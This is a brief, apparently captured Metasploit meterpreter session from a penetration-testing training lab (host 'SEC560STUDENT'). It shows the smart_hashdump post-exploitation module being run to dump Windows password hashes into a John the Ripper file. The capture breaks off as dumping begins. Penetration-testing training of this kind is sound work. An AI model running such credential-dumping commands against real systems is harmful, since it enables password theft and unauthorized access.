 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against SEC560STUDENT
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/sec560/.msf4/loot/20240412074925_default_10.130.10.25_windows.hashes_1
50000.txt
[*] Dumping password hashes...